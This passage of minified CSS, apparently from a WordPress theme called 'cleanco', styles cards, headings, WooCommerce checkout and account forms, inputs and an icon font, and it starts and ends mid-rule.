0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{-moz-border-radius-topright:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.card-group>.card:not(:first-child){-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{-moz-border-radius-topleft:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0}.accordion>.card>.card-header{-moz-border-radius:0;border-radius:0;margin-bottom:-1px}.error404 #not-found h1{font-family:Montserrat,sans-serif;font-weight:700;font-size:6.583rem;letter-spacing:-.1974rem;line-height:1}#header-image .site-title,h1{font-family:Montserrat,sans-serif;font-weight:700;font-size:3.247rem;letter-spacing:-.09741rem;line-height:1.15}@media (max-width:991.98px){#header-image .site-title,h1{font-family:Montserrat,sans-serif;font-weight:700;font-size:2.281rem;letter-spacing:-.06843rem;line-height:1.15}}@media (max-width:767.98px){#header-image .site-title,h1{font-family:Montserrat,sans-serif;font-weight:700;font-size:1.424rem;letter-spacing:-.04272;line-height:1.25}}.cleanco-classic-layout main#content #archive-post .format-quote blockquote p,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote p,.cleanco-classic-layout main#content #category-post .format-quote blockquote p,h2{font-family:Montserrat,sans-serif;font-weight:700;font-size:2.281rem;letter-spacing:-.06843rem;line-height:1.15}@media (max-width:767.98px){.cleanco-classic-layout main#content #archive-post .format-quote blockquote p,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote p,.cleanco-classic-layout main#content #category-post .format-quote blockquote p,h2{font-family:Montserrat,sans-serif;font-weight:700;font-size:1.424rem;letter-spacing:-.04272;line-height:1.25}}#comments .comments-title,.error404 #not-found h2,.related-posts h3,.single-product div.product .related.products h2,.single-product div.product .upsells.products h2,.cleanco-masonry-layout .cleanco-grid article .uf-card .uf-card-body h2,.woocommerce-cart .cart_totals h2,.woocommerce-cart .cross-sells h2,.woocommerce-order-received .woocommerce-column__title,.woocommerce-order-received .woocommerce-order-details__title,h3{font-family:Montserrat,sans-serif;font-weight:700;font-size:1.424rem;letter-spacing:-.04272;line-height:1.25}h4{font-family:Montserrat,sans-serif;font-weight:700;font-size:1.266rem;line-height:1.5}h5{font-family:Montserrat,sans-serif;font-weight:700;font-size:1.125rem;line-height:1.5}#comments .comment-form .form-submit input,#footer .widget-title,.content-button a,.kc-blog-posts .kc-post-2-button,.single-product div.product form.cart .button,.uf-buttons,.uf-buttons-secondary,.cleanco-classic-layout main#content #archive-post .format-quote blockquote cite,.cleanco-classic-layout main#content #blog-entries .format-quote blockquote cite,.cleanco-classic-layout main#content #category-post .format-quote blockquote cite,.widget .widget-title,.widget .widget-title .rsswidget,.woocommerce-MyAccount-content .button,.woocommerce-account .button,.woocommerce-account .woocommerce h2,.woocommerce-account .woocommerce-form.login .button.woocommerce-Button,.woocommerce-account .woocommerce-form.login a.button.woocommerce-Button,.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .button,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td a.shipping-calculator-button,.woocommerce-cart table.shop_table tr td.actions .button,.woocommerce-cart table.shop_table tr th,.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .button,.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr th,.woocommerce-checkout .checkout #order_review #payment #place_order,.woocommerce-checkout .checkout .woocommerce-billing-fields h3,.woocommerce-checkout .checkout h3#order_review_heading,.woocommerce-checkout .checkout_coupon .button,.woocommerce-lost-password .lost_reset_password .button,.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th,a.kc-read-more,a.uf-buttons,a.uf-buttons-secondary,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat,sans-serif;font-weight:700;font-size:.889rem;line-height:1.5;text-transform:uppercase;letter-spacing:2px}#comments .comment-content .comment-meta,#comments .comment-form .form-submit input,.comment-list .comment-respond .comment-form p.form-submit a,.uf-buttons-sm,.cleanco-classic-layout main#content #archive-post a.more-link,.cleanco-classic-layout main#content #blog-entries a.more-link,.cleanco-classic-layout main#content #category-post a.more-link,.widget #wp-calendar caption,.widget #wp-calendar tfoot,.widget #wp-calendar thead{font-family:Montserrat,sans-serif;font-weight:700;font-size:.702rem;line-height:1.5;text-transform:uppercase;letter-spacing:1.6px}.custom-logo-link,.custom-logo-sticky-link,.page-links a,.page-links span,.related-posts .card-title,.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce-order-received p,h6{font-family:Montserrat,sans-serif;font-weight:700;font-size:1rem;line-height:1.5}.post-navigation .nav-links,.uf-breadcrumbs{font-family:Montserrat,sans-serif;font-weight:700;font-size:.702rem;line-height:1.5}.error404 #not-found p,body{font-family:Lato,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.5}.single-product div.product p.price .woocommerce-Price-amount.amount,.single-product div.product p.price ins{font-family:Lato,sans-serif;font-weight:700;font-size:1.125rem;line-height:1.5}#comments .comment-content .comment-card .comment-author .comment-link p,.single-product div.product .woocommerce-Tabs-panel .shop_attributes td p,.single-product div.product .woocommerce-Tabs-panel--description p,.single-product div.product .woocommerce-product-details__short-description p,.woocommerce ul.products li.product .added_to_cart,body{font-family:Lato,sans-serif;font-weight:400;font-size:1rem;line-height:1.5}.woocommerce .comment_container .woocommerce-review__author,.woocommerce ul.products li.product .price,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .cart-subtotal td .amount,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .cart-subtotal th,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .order-total td .amount,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .amount,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping th{font-family:Lato,sans-serif;font-weight:700;font-size:1rem;line-height:1.5}#author-bio .author-bio__content,#mobile_navigation .menu-item a.nav-link,#mobile_navigation .page_item a.nav-link,.navbar-light .navbar-nav .dropdown-menu .nav-link,.select2-container .select2-selection--single .select2-selection__rendered,.selectize-control.single .selectize-input,.selectize-control.single .selectize-input>input,.single-product .woocommerce-message,.single-product div.product p.price del .woocommerce-Price-amount.amount,.uf-checkbox .uf-checkbox-label,.uf-radio .uf-radio-label,.widget,.widget .rssSummary,.widget.uf-dark-scheme .textwidget p,.woocommerce .woocommerce-info,.woocommerce ul.products li.product .price del .woocommerce-Price-amount.amount,.woocommerce-account .woocommerce-form.login .lost_password a,.woocommerce-cart .woocommerce-message,.woocommerce-checkout .checkout #order_review,.woocommerce-checkout .checkout ul.woocommerce-error,.woocommerce-lost-password .lost_reset_password p,.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot td,.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot th,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot td,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot th,input,textarea{font-family:Lato,sans-serif;font-weight:400;font-size:.889rem;line-height:1.5}#author-bio .author-bio__content .author-bio__name,#mobile_navigation>.menu-item>a.nav-link,#mobile_navigation>.page_item>a.nav-link,.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav a,.related-posts .meta-author,.single-product .uf-single-post__content a,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .sku_wrapper .sku,.single-product div.product .product_meta .tagged_as,.single-product div.product .woocommerce-tabs ul.tabs li,.topbar-desktop,.uf-checkbox .uf-checkbox-label label,.uf-mobile-nav-close-submenu,.uf-single-post .post-meta-author,.cleanco-classic-layout main#content #archive-post .entry__meta-author__info .meta-author,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info .meta-author,.cleanco-classic-layout main#content #category-post .entry__meta-author__info .meta-author,.cleanco-masonry-layout #archive-post .entry__meta-author__info .meta-author,.cleanco-masonry-layout #blog-entries .entry__meta-author__info .meta-author,.cleanco-masonry-layout #category-post .entry__meta-author__info .meta-author,.widget .recentcomments .comment-author-link,.widget .rsswidget,.widget cite,.woocommerce .comment-respond .comment-reply-title,.woocommerce-MyAccount-content #billing_address_1_field label,.woocommerce-MyAccount-content #billing_address_2_field label,.woocommerce-MyAccount-content #billing_city_field label,.woocommerce-MyAccount-content #billing_company_field label,.woocommerce-MyAccount-content #billing_country_field label,.woocommerce-MyAccount-content #billing_email_field label,.woocommerce-MyAccount-content #billing_first_name_field label,.woocommerce-MyAccount-content #billing_last_name_field label,.woocommerce-MyAccount-content #billing_phone_field label,.woocommerce-MyAccount-content #billing_postcode_field label,.woocommerce-MyAccount-content #billing_state_field label,.woocommerce-MyAccount-content #shipping_address_1_field label,.woocommerce-MyAccount-content #shipping_address_2_field label,.woocommerce-MyAccount-content #shipping_city_field label,.woocommerce-MyAccount-content #shipping_company_field label,.woocommerce-MyAccount-content #shipping_country_field label,.woocommerce-MyAccount-content #shipping_email_field label,.woocommerce-MyAccount-content #shipping_first_name_field label,.woocommerce-MyAccount-content #shipping_last_name_field label,.woocommerce-MyAccount-content #shipping_phone_field label,.woocommerce-MyAccount-content #shipping_postcode_field label,.woocommerce-MyAccount-content #shipping_state_field label,.woocommerce-MyAccount-content .woocommerce-form-row label,.woocommerce-account .woocommerce-form.login,.woocommerce-checkout .checkout #customer_details .woocommerce-additional-fields .notes label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_address_1_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_city_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_company_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_country_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_email_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_first_name_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_last_name_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_phone_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_postcode_field label,.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_state_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_address_1_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_city_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_company_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_country_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_first_name_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_last_name_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_postcode_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_state_field label,.woocommerce-lost-password .lost_reset_password label,label,select~label{font-family:Lato,sans-serif;font-weight:700;font-size:.889rem;line-height:1.5}#comments .comment-form-author input::-webkit-input-placeholder,#comments .comment-form-comment textarea::-webkit-input-placeholder,#comments .comment-form-email input::-webkit-input-placeholder,#comments .comment-form-url input::-webkit-input-placeholder,.single-product div.product form.cart .variations select,.uf-input-group .uf-group-field::-webkit-input-placeholder,.uf-input-group-sm .uf-group-field::-webkit-input-placeholder,.uf-single-post .post-meta,.uf-single-post .wp-caption-text,.uf-single-post .wp-caption-text a,.widget .recentcomments,.widget .rss-date,.widget.widget_archive input::-webkit-input-placeholder,.wp-caption-text,input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:Lato,sans-serif;font-style:italic;font-weight:400;font-size:.889rem;line-height:1.5}#comments .comment-form-author input::-moz-placeholder,#comments .comment-form-comment textarea::-moz-placeholder,#comments .comment-form-email input::-moz-placeholder,#comments .comment-form-url input::-moz-placeholder,.single-product div.product form.cart .variations select,.uf-input-group .uf-group-field::-moz-placeholder,.uf-input-group-sm .uf-group-field::-moz-placeholder,.uf-single-post .post-meta,.uf-single-post .wp-caption-text,.uf-single-post .wp-caption-text a,.widget .recentcomments,.widget .rss-date,.widget.widget_archive input::-moz-placeholder,.wp-caption-text,input::-moz-placeholder,textarea::-moz-placeholder{font-family:Lato,sans-serif;font-style:italic;font-weight:400;font-size:.889rem;line-height:1.5}#comments .comment-form-author input::-ms-input-placeholder,#comments .comment-form-comment textarea::-ms-input-placeholder,#comments .comment-form-email input::-ms-input-placeholder,#comments .comment-form-url input::-ms-input-placeholder,.single-product div.product form.cart .variations select,.uf-input-group .uf-group-field::-ms-input-placeholder,.uf-input-group-sm .uf-group-field::-ms-input-placeholder,.uf-single-post .post-meta,.uf-single-post .wp-caption-text,.uf-single-post .wp-caption-text a,.widget .recentcomments,.widget .rss-date,.widget.widget_archive input::-ms-input-placeholder,.wp-caption-text,input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-family:Lato,sans-serif;font-style:italic;font-weight:400;font-size:.889rem;line-height:1.5}#comments .comment-form-author input::placeholder,#comments .comment-form-comment textarea::placeholder,#comments .comment-form-email input::placeholder,#comments .comment-form-url input::placeholder,.single-product div.product form.cart .variations select,.uf-input-group .uf-group-field::placeholder,.uf-input-group-sm .uf-group-field::placeholder,.uf-single-post .post-meta,.uf-single-post .wp-caption-text,.uf-single-post .wp-caption-text a,.widget .recentcomments,.widget .rss-date,.widget.widget_archive input::placeholder,.wp-caption-text,input::placeholder,textarea::placeholder{font-family:Lato,sans-serif;font-style:italic;font-weight:400;font-size:.889rem;line-height:1.5}.uf-single-post__content a,.uf-single-post__content li,.uf-single-post__content p{font-family:Merriweather,serif;font-weight:400;font-size:1.125rem;line-height:1.9}.uf-single-post__content blockquote,.uf-single-post__content blockquote p,blockquote p{font-family:Merriweather,serif;font-style:italic;font-weight:400;font-size:1.424rem;line-height:1.5}#comments .comment-content .comment-date,#comments .comment-form .comment-notes,#footer #legal,.form-text,.pagination .page-numbers,.pills,.post-navigation .nav-links .nav-next .cleanco_nav_text span:first-child,.post-navigation .nav-links .nav-previous .cleanco_nav_text span:first-child,.related-posts .meta-date,.single-product div.product .product_meta .posted_in a,.single-product div.product .product_meta .tagged_as a,.single-product div.product .woocommerce-product-rating,.single-product div.product .woocommerce-product-rating .woocommerce-review-link,.cleanco-classic-layout main#content #archive-post .entry__meta-author__info .meta-date,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__info .meta-date,.cleanco-classic-layout main#content #category-post .entry__meta-author__info .meta-date,.cleanco-masonry-layout #archive-post .entry__meta-author__info .meta-date,.cleanco-masonry-layout #blog-entries .entry__meta-author__info .meta-date,.cleanco-masonry-layout #category-post .entry__meta-author__info .meta-date,.widget #wp-calendar tbody,.widget.uf-dark-scheme.widget_tag_cloud .tag-cloud-link,.widget.widget_recent_entries .post-date,.widget.widget_tag_cloud .tag-cloud-link,.woocommerce .comment_container .woocommerce-review__published-date,.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-checkout .checkout #order_review #payment .woocommerce-privacy-policy-text p,.woocommerce-pagination .page-numbers{font-family:Lato,sans-serif;font-weight:400;font-size:.702rem;letter-spacing:.01875rem;line-height:1.5}#comments .comment-form-author input,#comments .comment-form-comment textarea,#comments .comment-form-email input,#comments .comment-form-url input,.selectize-control.single .selectize-dropdown,.selectize-control.single .selectize-input{-moz-border-radius:3px;border-radius:3px}#comments .comment-content .comment-card,.pagination .page-numbers,.uf-card,.cleanco-masonry-layout .cleanco-grid article .uf-card,.woocommerce .comment_container .comment-text,.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-pagination .page-numbers{-moz-border-radius:5px;border-radius:5px}#author-bio .author-bio__avatar img,#comments .comment-body img.avatar,.mejs-container * .mejs-controls .mejs-horizontal-volume-slider,.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-total,.mejs-container * .mejs-controls .mejs-time-rail span,.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-current,.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-handle,.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-total,.related-posts .meta-entries img.avatar,.uf-input-group,.uf-input-group-sm,.cleanco-classic-layout main#content #archive-post .entry__meta-author__gravatar img,.cleanco-classic-layout main#content #blog-entries .entry__meta-author__gravatar img,.cleanco-classic-layout main#content #category-post .entry__meta-author__gravatar img,.cleanco-masonry-layout #archive-post .entry__meta-author__gravatar img,.cleanco-masonry-layout #blog-entries .entry__meta-author__gravatar img,.cleanco-masonry-layout #category-post .entry__meta-author__gravatar img,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .button,.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td a.shipping-calculator-button,.woocommerce-cart table.shop_table tr td.actions .coupon .input-text,.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon .input-text{-moz-border-radius:100px;border-radius:100px}.related-posts .card,.uf-card{-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08)}.related-posts .card:hover,.cleanco-masonry-layout .cleanco-grid article .uf-card:hover,.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 64px 64px 0 rgba(35,35,35,.05),0 32px 32px 0 rgba(49,49,49,.05),0 16px 16px 0 rgba(32,32,32,.05),0 8px 8px 0 rgba(32,32,32,.05),0 4px 4px 0 rgba(49,49,49,.05),0 2px 2px 0 rgba(45,45,45,.05);-moz-box-shadow:0 64px 64px 0 rgba(35,35,35,.05),0 32px 32px 0 rgba(49,49,49,.05),0 16px 16px 0 rgba(32,32,32,.05),0 8px 8px 0 rgba(32,32,32,.05),0 4px 4px 0 rgba(49,49,49,.05),0 2px 2px 0 rgba(45,45,45,.05);box-shadow:0 64px 64px 0 rgba(35,35,35,.05),0 32px 32px 0 rgba(49,49,49,.05),0 16px 16px 0 rgba(32,32,32,.05),0 8px 8px 0 rgba(32,32,32,.05),0 4px 4px 0 rgba(49,49,49,.05),0 2px 2px 0 rgba(45,45,45,.05)}#comments .comment-form-author input,#comments .comment-form-comment textarea,#comments .comment-form-email input,#comments .comment-form-url input,.pagination .page-numbers,.uf-input-group,.uf-input-group-sm,.woocommerce-pagination .page-numbers,input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{border:1px solid #e3e3e3}.cleanco-classic-layout main#content #archive-post .entry__meta-author,.cleanco-classic-layout main#content #blog-entries .entry__meta-author,.cleanco-classic-layout main#content #category-post .entry__meta-author,.widget #wp-calendar caption,.widget #wp-calendar thead{border-top:1px solid #e3e3e3}.navbar-toggler{border-right:1px solid #e3e3e3}#comments .comment-body,#header,#mobile_navigation .menu-item,#mobile_navigation .page_item,.widget #wp-calendar tfoot,.widget #wp-calendar thead th,.widget .recentcomments,.widget ul li>a,.widget.widget_archive ul li,.widget.widget_recent_entries ul li{border-bottom:1px solid #e3e3e3}.uf-mobile-nav-expand-submenu{border-left:1px solid #e3e3e3}.widget.uf-dark-scheme #wp-calendar caption,.widget.uf-dark-scheme #wp-calendar thead th{border-top:1px solid rgba(255,255,255,.2)}.widget.uf-dark-scheme #wp-calendar tfoot,.widget.uf-dark-scheme .recentcomments,.widget.uf-dark-scheme ul li a,.widget.uf-dark-scheme.widget_archive ul li,.widget.uf-dark-scheme.widget_recent_entries ul li{border-bottom:1px solid rgba(255,255,255,.2)}.cleanco-blog-type-gutenberg-ready .wp-block-quote{border-style:solid;border-width:0 0 0 3px;border-color:#eeb70c}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-break:break-word;word-wrap:break-word}html{overflow-x:hidden}body{text-align:left;-moz-osx-font-smoothing:grayscale;color:#6b6b6b}h1,h2,h3,h4,h5,h6{color:#333}a{color:#333;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}a:hover{color:#eeb70c;text-decoration:none;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}img{max-width:100%;height:auto}iframe{max-width:100%;display:block}pre{border:1px solid #e3e3e3;line-height:1.5;margin:36px 0;overflow:auto;padding:24px}table{margin-bottom:24px}@media (max-width:991.98px){table td,table th{padding:3px}}.form-group{margin-bottom:24px;width:100%}select{width:100%}input::-webkit-input-placeholder{line-height:1.5}input::-moz-placeholder{line-height:1.5}input::-ms-input-placeholder{line-height:1.5}input::placeholder{line-height:1.5}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{width:100%;padding:12px 24px;-moz-border-radius:3px;border-radius:3px;outline:0;color:#6b6b6b}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder{opacity:.6}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder{opacity:.6}input[type=email]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder{opacity:.6}input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=url]::placeholder{opacity:.6}textarea{width:100%;padding:12px 24px;-moz-border-radius:3px;border-radius:3px;outline:0;color:#6b6b6b}textarea::-webkit-input-placeholder{opacity:.6}textarea::-moz-placeholder{opacity:.6}textarea::-ms-input-placeholder{opacity:.6}textarea::placeholder{opacity:.6}label{margin-bottom:6px}.wpcf7{color:#333}.wpcf7-acceptance-missing,.wpcf7-validation-errors{background-color:#f7e700;-moz-border-radius:5px;border-radius:5px}.wpcf7-mail-sent-ok{background-color:#28a745;border-color:#28a745!important;-moz-border-radius:5px;border-radius:5px}.wpcf7-list-item{margin:0!important}.wpcf7-list-item>input[type=checkbox]{margin-right:6px}.wpcf7-response-output{text-align:center}.uf-subscribe-large input{width:auto!important;-moz-border-radius:100px!important;border-radius:100px!important;margin-right:6px}body{font-size:16px}h1,h2,h3,h4,h5,h6,p{margin:0 0 24px}.form-text{margin-top:3px}.text-success-color{color:#28a745}.text-error-color{color:#dc3545}@font-face{font-family:uf-font;src:url(../fonts/uf-font-v102.eot?zfb0uc);src:url(../fonts/uf-font-v102.eot?zfb0uc#iefix) format("embedded-opentype"),url(../fonts/uf-font-v102.ttf?zfb0uc) format("truetype"),url(../fonts/uf-font-v102.woff?zfb0uc) format("woff"),url(../fonts/uf-font-v102.svg?zfb0uc#uf-font) format("svg");font-weight:400;font-style:normal}.icon-arrow-left::before,.icon-arrow-right::before,.icon-bars::before,.icon-bookmark2::before,.icon-bookmark::before,.icon-building::before,.icon-calendar::before,.icon-caret-down::before,.icon-caret-left2::before,.icon-caret-left::before,.icon-caret-right2::before,.icon-caret-right::before,.icon-caret-up::before,.icon-check-square::before,.icon-chevron-down::before,.icon-chevron-left::before,.icon-chevron-right::before,.icon-chevron-up::before,.icon-clock::before,.icon-comment::before,.icon-compress::before,.icon-envelope::before,.icon-expand::before,.icon-eye2::before,.icon-eye::before,.icon-facebook-f::before,.icon-facebook::before,.icon-fax::before,.icon-feed::before,.icon-globe2::before,.icon-globe::before,.icon-google-plus::before,.icon-heart2::before,.icon-heart::before,.icon-help-circle::before,.icon-home::before,.icon-image::before,.icon-life-bouy::before,.icon-life-buoy2::before,.icon-life-buoy::before,.icon-life-ring::before,.icon-life-saver::before,.icon-link-2::before,.icon-lock::before,.icon-mail::before,.icon-map-marker::before,.icon-map-pin::before,.icon-maximize::before,.icon-menu-open::before,.icon-menu-unopen::before,.icon-menu::before,.icon-message-square::before,.icon-minimize::before,.icon-navicon::before,.icon-pause-circle::before,.icon-pause::before,.icon-phone2::before,.icon-phone::before,.icon-play-circle::before,.icon-play::before,.icon-question-circle-o::before,.icon-quote-left::before,.icon-reorder::before,.icon-rss::before,.icon-search-minus::before,.icon-search-plus::before,.icon-search2::before,.icon-search::before,.icon-share-2::before,.icon-share-alt::before,.icon-shopping-bag::before,.icon-shopping-cart2::before,.icon-shopping-cart::before,.icon-star-full::before,.icon-support::before,.icon-tag::before,.icon-thumb-tack::before,.icon-twitter::before,.icon-unlock-alt::before,.icon-user-circle-o::before,.icon-user2::before,.icon-user::before,.icon-volume-off::before,.icon-volume-up::before,.icon-x-circle::before,.icon-x::before,.icon-zoom-in::before,.icon-zoom-out::before{font-family:uf-font!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-left::before{content:'\e91f'}.icon-arrow-right::before{content:'\e920'}.icon-caret-left::before{content:'\e921'}.icon-caret-right::before{content:'\e922'}.icon-menu-open::before{content:'\e923'}.icon-menu-unopen::before{content:'\e924'}.icon-star-full::before{content:'\e9d9'}.icon-search2::before{content:'\f002'}.icon-heart2::before{content:'\f004'}.icon-user2::before{content:'\f007'}.icon-search-plus::before{content:'\f00e'}.icon-search-minus::before{content:'\f010'}.icon-lock::before{content:'\f023'}.icon-volume-off::before{content:'\f026'}.icon-volume-up::before{content:'\f028'}.icon-bookmark2::before{content:'\f02e'}.icon-map-marker::before{content:'\f041'}.icon-play::before{content:'\f04b'}.icon-pause::before{content:'\f04c'}.icon-expand::before{content:'\f065'}.icon-compress::before{content:'\f066'}.icon-eye2::before{content:'\f06e'}.icon-comment::before{content:'\f075'}.icon-shopping-cart2::before{content:'\f07a'}.icon-thumb-tack::before{content:'\f08d'}.icon-phone2::before{content:'\f095'}.icon-twitter::before{content:'\f099'}.icon-facebook::before{content:'\f09a'}.icon-facebook-f::before{content:'\f09a'}.icon-feed::before{content:'\f09e'}.icon-rss::before{content:'\f09e'}.icon-globe2::before{content:'\f0ac'}.icon-bars::before{content:'\f0c9'}.icon-navicon::before{content:'\f0c9'}.icon-reorder::before{content:'\f0c9'}.icon-google-plus::before{content:'\f0d5'}.icon-caret-down::before{content:'\f0d7'}.icon-caret-up::before{content:'\f0d8'}.icon-caret-left2::before{content:'\f0d9'}.icon-caret-right2::before{content:'\f0da'}.icon-envelope::before{content:'\f0e0'}.icon-quote-left::before{content:'\f10d'}.icon-unlock-alt::before{content:'\f13e'}.icon-play-circle::before{content:'\f144'}.icon-fax::before{content:'\f1ac'}.icon-building::before{content:'\f1ad'}.icon-life-buoy::before{content:'\f1cd'}.icon-life-buoy2::before{content:'\f1cd'}.icon-life-ring::before{content:'\f1cd'}.icon-life-saver::before{content:'\f1cd'}.icon-support::before{content:'\f1cd'}.icon-share-alt::before{content:'\f1e0'}.icon-pause-circle::before{content:'\f28b'}.icon-shopping-bag::before{content:'\f290'}.icon-question-circle-o::before{content:'\f29c'}.icon-user-circle-o::before{content:'\f2be'}.icon-bookmark::before{content:'\e900'}.icon-calendar::before{content:'\e901'}.icon-check-square::before{content:'\e902'}.icon-chevron-down::before{content:'\e903'}.icon-chevron-left::before{content:'\e904'}.icon-chevron-right::before{content:'\e905'}.icon-chevron-up::before{content:'\e906'}.icon-clock::before{content:'\e907'}.icon-eye::before{content:'\e908'}.icon-globe::before{content:'\e909'}.icon-heart::before{content:'\e90a'}.icon-help-circle::before{content:'\e90b'}.icon-home::before{content:'\e90c'}.icon-image::before{content:'\e90d'}.icon-life-bouy::before{content:'\e90e'}.icon-link-2::before{content:'\e90f'}.icon-mail::before{content:'\e910'}.icon-map-pin::before{content:'\e911'}.icon-maximize::before{content:'\e912'}.icon-menu::before{content:'\e913'}.icon-message-square::before{content:'\e914'}.icon-minimize::before{content:'\e915'}.icon-phone::before{content:'\e916'}.icon-search::before{content:'\e917'}.icon-share-2::before{content:'\e918'}.icon-shopping-cart::before{content:'\e919'}.icon-tag::before{content:'\e91a'}.icon-user::before{content:'\e91b'}.icon-